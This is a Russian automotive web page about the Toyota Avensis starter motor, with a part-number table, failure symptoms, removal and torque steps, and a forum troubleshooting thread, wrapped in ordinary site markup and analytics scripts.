<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://ozapuske.ru/trambler">Трамблер</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://ozapuske.ru/holl">Датчик Холла</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://ozapuske.ru/mahovik">Маховик</a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070"><a href="https://ozapuske.ru/generator">Генератор</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://ozapuske.ru/zazhiganie">Зажигание</a></li>
<li id="menu-item-1720" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1720"><a href="https://ozapuske.ru/starter">Стартер</a></li>
</ul></nav>
				<div class="header__nav-toggle"></div>
			
						<div class="header-actual">
			<div class="header-actual__headline">Актуальная тема недели:</div>
			<div class="header-actual__title"><a href="https://ozapuske.ru/grm/pereskochil-remen-grm.html">Как определить что перескочил ремень грм автомобиля</a></div>
		</div><!-- .header-actual -->
			
	</header><!-- .header -->


	<div class="middle">

		<main class="content">

			<div class="breadcrumbs"><a href="https://ozapuske.ru/" class="home">Главная</a> <span class="sep">›</span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://ozapuske.ru/starter" itemprop="url"><span itemprop="title">Стартер</span></a></span> <span class="sep">›</span> <span class="current">Стартер Toyota Avensis</span></div><!-- .breadcrumbs -->
						
			<article class="post">
				<h1 class="post__headline">Стартер Toyota Avensis</h1>
				<div class="post__entry">
					<div class="fpm_start"></div>
<p>Этот японский автомобиль имеет множество различных версий, включая дизельные модификации. В зависимости от этого, стартер Тойота Авенсис устанавливается определённой модели и мощности.</p>
<h2><span id="i">Какой стартер устанавливается на Авенсис</span></h2><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Какой стартер устанавливается на Авенсис</a></li><li><a href="#i-2">Когда и как начинается неисправность стартера</a></li><li><a href="#____1AZ-FSE">Правила демонтажа и установки на примере дизельного 1AZ-FSE</a></li></ul></div>

<p><a href="https://ozapuske.ru/wp-content/uploads/2020/03/starter-avensis.jpg" data-slb-active="1" data-slb-asset="2013607838" data-slb-internal="0" data-slb-group="4936"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-4937" src="https://ozapuske.ru/wp-content/uploads/2020/03/starter-avensis.jpg" alt="Авенсис стартер" width="801" height="601" srcset="https://ozapuske.ru/wp-content/uploads/2020/03/starter-avensis.jpg 801w, https://ozapuske.ru/wp-content/uploads/2020/03/starter-avensis-300x225.jpg 300w, https://ozapuske.ru/wp-content/uploads/2020/03/starter-avensis-768x576.jpg 768w" sizes="(max-width: 801px) 100vw, 801px" /></a>Оригинальный пускатель Тойоты Авенсис — Denso 28100-0D090 или MS428000-0680. Данное устройство сделано в Италии, работает на 12 вольт.</p>

<table id="tablepress-343" class="tablepress tablepress-id-343">
<thead>
<tr class="row-1 odd">
	<th class="column-1">Модель</th><th class="column-2">Год производства</th><th class="column-3">Модели стартеров</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1">Avensis 1.6 [1ZR-FAE]</td><td class="column-2">02.2009 -</td><td class="column-3">4280005830 DENSO, 1042102181 DENSO, 0001107531 BOSCH</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">Avensis 1.8 i 16V T22J[1ZZ-FE</td><td class="column-2">07.2000 - 01.2003</td><td class="column-3">JS1236 HC-PARTS</td>
</tr>
<tr class="row-4 even">
	<td class="column-1">Avensis 1.8 VVT-i T25)[1ZZ-FE</td><td class="column-2">01.2003 - 12.2008</td><td class="column-3">0124325079 BOSCH, 1022118500 DENSO</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">Avensis 2.0 (T25)11AZ-FS</td><td class="column-2">01.2003 -</td><td class="column-3">STN1363 KRAUF, 17825N WAI, JS1363NNM NONAME, 4280000700 DENSO</td>
</tr>
<tr class="row-6 even">
	<td class="column-1">Avensis 2.0 D-4D Verso (ACJllCD-FTV]</td><td class="column-2">05.2001 - 07.2005</td><td class="column-3">JS1088 HC-PARTS</td>
</tr>
<tr class="row-7 odd">
	<td class="column-1">Avensis 2.0 Diesel</td><td class="column-2">02.2009 -</td><td class="column-3">1042104521 DENSO</td>
</tr>
<tr class="row-8 even">
	<td class="column-1">Avensis 2.2 D-4D (T25)[2AD-FTV]</td><td class="column-2">04.2005 -</td><td class="column-3">TS24E3 VALEO</td>
</tr>
<tr class="row-9 odd">
	<td class="column-1">Avensis 2.2 D-4D CAT (T25)[2AD-FHV]</td><td class="column-2">04.2005 -</td><td class="column-3">4280003180 DENSO, 4280004920 DENSO</td>
</tr>
<tr class="row-10 even">
	<td class="column-1">Avensis 2.4 (T25)12AZ-FSE]</td><td class="column-2">09.2003 -</td><td class="column-3">STN1363 KRAUF, 17825N WAI, JS1363NNM NONAME, 4280000700 DENSO</td>
</tr>
<tr class="row-11 odd">
	<td class="column-1">Avensis 2.4 Estate [2AZ-FSE] (T25)</td><td class="column-2">10.2003 -</td><td class="column-3">114817 CARGO</td>
</tr>
<tr class="row-12 even">
	<td class="column-1">Avensis 2.4 Hatchback [2AZ-FSE] (T25)</td><td class="column-2">09.2003 -</td><td class="column-3">114817 CARGO</td>
</tr>
<tr class="row-13 odd">
	<td class="column-1">Avensis Verso 2.0 VVT-i [1AZ-FE]</td><td class="column-2">08.2001 - 11.2009</td><td class="column-3">2280006273 DENSO, 2280009600 DENSO, JS1302 HC-PARTS, 4280007500 DENSO</td>
</tr>
</tbody>
</table>
<!-- #tablepress-343 from cache -->
<h2><span id="i-2">Когда и как начинается неисправность стартера</span></h2>
<p>Сначала он вращает через раз, потом неожиданно не заводится двигатель. С поворотом ключа всё затухает. Происходит это обычно на Авенсисах к 100-тысячному пробегу авто. Как известно, стартер испытывает большие нагрузки. Связаны они со спецификой устройства, ведь малейшее нарушение стандартного режима работы грозит замыканием или поломкой.</p>
<p>Ниже приведены основные, классические признаки неисправности ПУ Toyota Avensis:</p>
<ul>
<li>ПУ не срабатывает при активации зажигания;</li>
<li>после запуска мотора пускатель продолжает вращаться;</li>
<li>во время завода слышен сильный шум — скрежет, лязг металла;</li>
<li>электродвигатель вращается, но делает это медленно, поэтому двигатель машины не запускается.</li>
</ul>
<p><a href="https://ozapuske.ru/wp-content/uploads/2020/03/starter-avensis-2.jpg" data-slb-active="1" data-slb-asset="904668255" data-slb-internal="0" data-slb-group="4936"><img decoding="async" class="aligncenter size-full wp-image-4938" src="https://ozapuske.ru/wp-content/uploads/2020/03/starter-avensis-2.jpg" alt="Ремонт стартера Авенсис" width="800" height="600" srcset="https://ozapuske.ru/wp-content/uploads/2020/03/starter-avensis-2.jpg 800w, https://ozapuske.ru/wp-content/uploads/2020/03/starter-avensis-2-300x225.jpg 300w, https://ozapuske.ru/wp-content/uploads/2020/03/starter-avensis-2-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>Все поломки данного устройства пуска Toyota Avensis делят на электрические и механические. В первом случае оно повреждается из-за нарушений в электроцепи. Поэтому искать дефект здесь нужно по всей цепочке, начиная с аккумулятора. Обычный признак такой неисправности — медленное вращение электромотора или его полное отсутствие. К характерным электрополомкам также относят износ либо «подвисание» щёток, проблемы с втягивающим реле, неисправность замка зажигания.</p>
<p>Механическая группа поломок имеет такие признаки — двигатель автомобиля не запускается или это происходит через раз. Первым делом тут надо уделить внимание состоянию рычага обгонной муфты и буферной пружины. Не исключается пробуксовка муфты, износ поводкового кольца, ослабление фиксационных болтов.</p>
<h2><span id="____1AZ-FSE">Правила демонтажа и установки на примере дизельного 1AZ-FSE</span></h2>
<p>Чтобы разобраться с причиной неполадки, определить возможность ремонта, надо устройство снимать. На Toyota Avensis это можно сделать из подкапотного пространства.</p>
<p>Подробнее по снятию:</p>
<ul>
<li>открыть капот;</li>
<li>снять переднюю защитную крышку двигательного отсека;</li>
<li>вытащить держатель АКБ;</li>
<li>вынуть батарею вместе с поддоном;</li>
<li>отвернуть 4 крепления кронштейна;</li>
<li>отсоединить проводку стартера;</li>
<li>скинуть крышку вывода, разъём;</li>
<li>вывернуть два фиксатора пускового устройства, соединяющего его с кузовом;</li>
<li>снять ПУ.</li>
</ul>
<p>Установка проводится со следующими значениями моментов затяжки:</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<ul>
<li>кронштейн зажима проводки — 8,5 Н-м;</li>
<li>болты стартера — 37 Н-м;</li>
<li>проводка вывода ПУ — 10 Н-м;</li>
<li>кронштейн АКБ — 13 Н-м.</li>
</ul>
<p><em>На некоторых бензиновых модификациях во время замены стартера надо демонтировать диффузор — достаточно отстегнуть защёлки и фишку вентилятора. От диффузора также надо отсоединить реле и вытянуть вверх. Таким образом, удастся обеспечить максимум свободного пространства возле ПУ. После скидывания клемм и проводов, его можно снять.</em></p>
<p>Причина поломки определяется после разборки. Обычно бывают до предела изношены щётки, пыль от которых засоряет зону между якорем и магнитом. Это вызывает замыкание. Если повезёт, то можно выявить неисправность ещё на начальной стадии, не давая разрастись поломке до капитальных значений. В последнем случае поможет только замена, так как большая часть элементов стартера будет повреждена. Однако такое редко происходит, если своевременно следить за состоянием пускателя и время от времени его разбирать. Изношенные щетки заменяются обязательно новыми. Всё внутри прочищается и смазывается новым составом.</p>

<table id="tablepress-344" class="tablepress tablepress-id-344">
<tbody class="row-hover">
<tr class="row-1 odd">
	<td class="column-1">АнФан1</td><td class="column-2">Третий день "воюю" со стартером (2007 г.в., v-1,8 1ZZ-FE, автомат). В одной из тем радостно отписался о том, как решил проблему с багом стартера очисткой закоксовавшейся смазки на водиле обгонной муфты, сглазил. Неделю не заводил автомобиль - при попытке запуска щелчек с жужжаньем и тишина. Аккумулятор был 2007 г.в., плотность 1,2 и от зарядки не поднималась, поэтому особо не волнуясь за возобновление бага, после очистки клемм и контактов проводов стартера, поставил свежий аккумулятор и, после зарядки, попытался завестись - щелчек (вышел бендикс в венец маховика), жужжанье стартера (скоростное, без нагрузки) и тишина, вторая попытка - "схватило". Ну, думаю, наверняка бендикс. Снял, собрал на стенде цепь, симулировал запуск - и втягивающее и бендикс работают штатно. При включении пытался шестерню деревяшкой остановить - работает, как лесопилка. В довершении, перед повторным запуском, дабы имитировать несусветное препятствие, шестерню бендикса, после выхода, на секунду заклинил отверткой - проворота нет. Ставлю на машину - опять щелчек бендикса и свободное жужжание стартера, но если "погонять" ключем, бывает схватывает. Вроде бы все очевидно (работать должно), но беспричинно "тупит", может быть у кого нибудь такая "непонятка" была, ибо в темах о стартерах и бендиксах подобных симптомов не обнаружил. Если нет - видимо на разборке с "японца" с 1ZZ-FE стартер в сборе брать придется, то же возникает вопрос - посадочное место, количество зубьев, разъем контактных проводов подойдут или придется наращивать? P.S. Аккумулятор новый, контакты по цепи очищены, реле стартера рабочее, "пятаки" зачищены, коллектор то же, щетки в норме. И чего ему еще...</td>
</tr>
<tr class="row-2 even">
	<td class="column-1">Андрей ЧЛС</td><td class="column-2">может на венце зубы сорвало, вот он и попадает в провалы....</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">АнФан1</td><td class="column-2">Нет, зубцы венца маховика и бендикса без следов износа (три дня после покупки все работало, как часы, видно время пришло, не "японка" ж), на стенде бендикс на 1 мм "выгрыз" инструментальную сталь отвертки, без последствий для себя.</td>
</tr>
<tr class="row-4 even">
	<td class="column-1">Андрей ЧЛС</td><td class="column-2">да всё-таки мне кажется что стартер работает нормально, проблема в том что он не может зацепиться....</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">АнФан1</td><td class="column-2">Единственно оставшийся вариант (по совокупности симптомов) - срабатывает втягивающее, но по какой-то причине шестерня не становиться в венец маховика, а упирается в него (отдельно проверял втягивающее на возможность замыкания пятаков, лампочку в виде нагрузки к ним цеплял, при одновременном отжимании шестерни на 5 мм, есть такая возможность), замыкает "пятаки", срабатывает стартер (мгновенно набранные высокие обороты и к.с. центробежная сила не дают бендиксу встать в венец маховика), свободное жужжание (естественно, нагрузки никакой), после прекращения запуска (если не доводить до запуска двигателя) легкий тычек (как будто бендикс, после потери скорости, успевает напоследок "заскочить" в венец), не всегда. Но визуально верхняя кромка бендикса (оригинальный - левый, правый Карго, который люди советуют, а он не подходит) в порядке.</td>
</tr>
<tr class="row-6 even">
	<td class="column-1">Андрей ЧЛС</td><td class="column-2">попробуй с фонариком заглянуть в посадочное место стартера, посмотри внимательней на венец (маховик, если МКПП), попробуй прокрутить мотор, посмотри на венец по всему диаметру...</td>
</tr>
<tr class="row-7 odd">
	<td class="column-1">АнФан1</td><td class="column-2">Заглядывал, весь радиус не изучал, т.к. снимая раз 20 заглядывал постоянно - зубья венца без износа, слегка отполированы бендиксом по краям (от этого и предположение). А полностью вращать, даже с выкрученными свечками не камильфо, да и симптомов сбитых зубьев (ровное начало старта с провалами и треском отсутствует). Я уж и в ручном режиме посадочную часть корпуса стартера с бендиксом и рычагом к венцу "примерял", думал зазор между бендиксом и венцом "гуляет", нет - после подачи рычагом бендикса вперед, тот четко входит в зацепление (что подмывает последнюю из оставшихся моих версий).</td>
</tr>
<tr class="row-8 even">
	<td class="column-1">Андрей ЧЛС</td><td class="column-2">пля, мистика какая-то, попробуй замерять напряжение с авто которое подается на стартер, может там трабл, и не хватает стартеру напруги....</td>
</tr>
<tr class="row-9 odd">
	<td class="column-1">АнФан1</td><td class="column-2">Вот этого (стр. 190 Устройство, техническое и т.д.) не пробовал (амперметра нет), там 84 А должно в цепи выдавать.</td>
</tr>
<tr class="row-10 even">
	<td class="column-1">Андрей ЧЛС</td><td class="column-2">вот попробуй, если там всё ровно, то дуй на разбор, возьми на пробу б/у стартер, посмотри как он себя будет вести, если всё повториться, значит дело не в стартере...</td>
</tr>
<tr class="row-11 odd">
	<td class="column-1">Стрелец</td><td class="column-2">У меня ничего подобного нет. С праворукого авто не уверен, что подойдёт. Про посадочное место точно не знаю, но наш с тобой стартер - 1,3кВт. А на японках ставят 1,0кВт.</td>
</tr>
<tr class="row-12 even">
	<td class="column-1">АнФан1</td><td class="column-2">Подойдет с любого 1ZZ-FE, посадочное место то же, на разборке мне за 4 500 предложили (не пойму почему, но на праворуких, при номинально меньшей мощности, стартер более высокооборотистый, чем на европейках), но туда еще 100 км проехать нужно, пока решили предположить, что это все-таки, коварно издевающийся, бендикс. В пятницу заказал на Exsist-е за 1500, ждем-с. Попутно вопрос возник, к тем кто сам стартер разбирал на 1,8 - водило у всех, как на каталожной схеме или только я особенный? У меня водило выступа, в сторону резинового уплотнения, не имеет, совершенно идеальный цилиндр в этом месте, без всяких выступов и планочек. И само уплотнение, в отличии от обозначенного на схеме, никаких канавок, под выступ от водила, не имеет.</td>
</tr>
<tr class="row-13 odd">
	<td class="column-1">Эдинбург</td><td class="column-2">Первый раз столкнулся с такой проблемой на старушке Ауди 80. Потом десятый стартер попался такой-же))) Вобщем на некоторых стартерах (не на всех кстати) при обрыве втягивающей обмотки тягового реле, удерживающей обмотке хватает силы выкинуть шестерню бендикса в маховик, но при этом она закорачивается контактвми тягового реле, и бендикс вращаясь вылетает из венца. Жужжит конечно как и при проворачивающемся бендиксе. Проверяется легко - достаточно открутить от тягового провод идущий в сам стартер, и проверить обмотки. С пусковой клеммы должна звониться как втягивающая обмотка (контакт - масса), так и удерживающая (контакт - выходной болт)  З.Ы. кстати такая-же беда то-ли на Мицухе какой-то, то-ли на Сивике была вызвана плохим контактом корпуса тягового реле и собственно корпусом-массой самого стартера. Там между тяговым и корпусом прокладка диэлектрическая, а болты крепления тягового реле тупо заржавели))))</td>
</tr>
</tbody>
</table>
<!-- #tablepress-344 from cache -->
<div class="fpm_end"></div>
									</div><!-- .post__entry -->
			</article><!-- .post -->

			<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
<div class="related-items">
	<div class="headline">Рекомендуем статьи по теме</div>
	<div class="items">
			<div class="item">
	<a href="https://ozapuske.ru/starter/kak-podklyuchit-starter.html" class="item__link">
		<img src="/wp-content/themes/ozapuske.ru/cache/29340a36a_240x240.webp" width="240" height="240" alt="Как подключить стартер напрямую через АКБ и методом замыкания" class="item__image" />		<div class="item__title">Как подключить стартер напрямую через АКБ и методом замыкания</div>
	</a>
	<div class="item__cat"><a href="https://ozapuske.ru/starter">Стартер</a></div>
</div><!-- .item -->			<div class="item">
	<a href="https://ozapuske.ru/starter/bendiks.html" class="item__link">
		<img src="/wp-content/themes/ozapuske.ru/cache/16742f10c_240x240.webp" width="240" height="240" alt="Обгонная муфта или бендикс стартера" class="item__image" />		<div class="item__title">Обгонная муфта или бендикс стартера</div>
	</a>
	<div class="item__cat"><a href="https://ozapuske.ru/starter">Стартер</a></div>
</div><!-- .item -->			<div class="item">
	<a href="https://ozapuske.ru/starter/lada-priora.html" class="item__link">
		<img src="/wp-content/themes/ozapuske.ru/cache/8eaec94b3_240x240.webp" width="240" height="240" alt="Стартер Lada Priora" class="item__image" />		<div class="item__title">Стартер Lada Priora</div>
	</a>
	<div class="item__cat"><a href="https://ozapuske.ru/starter">Стартер</a></div>
</div><!-- .item -->		</div><!-- .items -->
</div><!-- .related-items -->
</div>

			



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/starter/toyota-avensis-2.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form action="https://ozapuske.ru/wp-comments-post.php" method="post" class="comment-form">
			
					
			<div class="comment-form-fields">
				<div class="comment-form-field"><input type="text" name="author" placeholder="Ваше имя" value="" class="comment-form__field  comment-form__author" required /></div>
				<div class="comment-form-field"><input type="email" name="email" placeholder="Контактная почта" value="" class="comment-form__field  comment-form__email" required /></div>
			</div><!-- .comment-form-fields -->

					
			<textarea name="comment" placeholder="Ваш комментарий" id="comment" class="comment-form__field  comment-form__comment" required></textarea>
			<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8eeccf526d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="199"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
			<input name="submit" type="submit" value="Добавить комментарий" class="comment-form__button" />

			<input type='hidden' name='comment_post_ID' value='4936' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- #respond -->

	
<div class="flat_comment_1"></div>
			
		</main><!-- .content -->

		<aside class="sidebar">
            <div class="flat_side_1"></div>
			<div class="widget_text vk-widget"><div class="textwidget custom-html-widget"><script type="text/javascript" src="https://vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "350"}, 124870386);
</script></div></div><!-- .vk-widget -->
						
							<div class="commented">
				<div class="headline">Сейчас обсуждают</div>
				<ul>
								<li><a href="https://ozapuske.ru/akkumulyator/akom.html" class="commented__link"><img src="/wp-content/themes/ozapuske.ru/cache/ca71fd7d4_100x100.webp" width="100" height="100" alt="Аккумулятор «Аком»" class="commented__image" />Аккумулятор «Аком»</a></li>
								<li><a href="https://ozapuske.ru/generator/kak-povysit-zaryad-generatora.html" class="commented__link"><img src="/wp-content/themes/ozapuske.ru/cache/59e8912b0_100x100.webp" width="100" height="100" alt="Как повысить заряд генератора с помощью дополнительного диода" class="commented__image" />Как повысить заряд генератора с помощью дополнительного диода</a></li>
								<li><a href="https://ozapuske.ru/holl/kak-proverit-datchik-xolla-na-skutere.html" class="commented__link"><img src="/wp-content/themes/ozapuske.ru/cache/b563ebac8_100x100.webp" width="100" height="100" alt="Как проверить датчик холла на скутере разными способами" class="commented__image" />Как проверить датчик холла на скутере разными способами</a></li>
							</ul>
			</div><!-- .commented -->
		<script>// <![CDATA[
$(document).ready(function(){
var floatsidebar = $("#float-sidebar");
var offset = floatsidebar.offset();
var left = offset.left;
var top = offset.top;
var width = $("#float-sidebar").width();
var height = $("#float-sidebar").height();
 
$(window).scroll(function(){
var scrollTop = $(window).scrollTop();
if (scrollTop >= top) {
$('#float-sidebar').css({
left:left+'px',
position:'fixed',
top:"50px",
width:width+"px"
});
} else {
 
$('#float-sidebar').css({
position:'static',
});
}
});
});
// ]]>
</script>

<div id="float-sidebar"><div class="flat_side_2"></div></div>		
		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<footer class="footer">

		<div class="footer-left">

			<div class="footer__logo">
				<div class="footer__logo-site">Озапуске</div><div class="footer__logo-domain">ру</div>
				<div class="footer__logo-desc">Все о хорошем запуске<br /> автомобиля</div>
			</div>

			<nav class="footer__nav-1"><ul><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://ozapuske.ru/redakciya">Редакция сайта</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://ozapuske.ru/sitemap">Карта сайта</a></li>
</ul></nav>
		</div><!-- .footer-left -->

		<nav class="footer__nav-2"><ul><li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://ozapuske.ru/akkumulyator">Аккумулятор</a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2055"><a href="https://ozapuske.ru/inzhektor">Инжектор</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://ozapuske.ru/karburator">Карбюратор</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://ozapuske.ru/nasos">Насос</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2056"><a href="https://ozapuske.ru/toplivnaya-sistema">Топливная система</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://ozapuske.ru/filtri">Фильтры</a></li>
</ul></nav>
		<div class="footer-right">

			<form method="get" action="https://ozapuske.ru/" class="search-form">
				<input type="search" name="s" placeholder="Поиск на проекте" value="" class="search-form__field" />
				<input type="submit" value="" class="search-form__button" />
			</form>

			<div class="footer__counters">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

<!--LiveInternet logo--><a href="//www.liveinternet.ru/click" target="_blank" rel="noopener"><img src="//counter.yadro.ru/logo?57.1"
title="LiveInternet"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->



<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=33786874&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/33786874/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:33786874,lang:'ru'});return false}catch(e){}" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter33786874 = new Ya.Metrika({ id:33786874, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/33786874" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div>
		</div><!-- .footer__counters -->
		</div><!-- .footer-right -->

	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->

<script type="text/javascript" src="https://ozapuske.ru/wp-content/themes/ozapuske.ru/js/scripts.js" id="scripts.js-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ozapuske.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-12 08:39:31+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script defer type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1722173410" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"2013607838":{"id":4937,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2020\/03\/starter-avensis.jpg","title":"starter-avensis","caption":"","description":""},"904668255":{"id":4938,"type":"image","internal":true,"source":"https:\/\/ozapuske.ru\/wp-content\/uploads\/2020\/03\/starter-avensis-2.jpg","title":"starter-avensis-2","caption":"","description":""}});} }
/* THM */
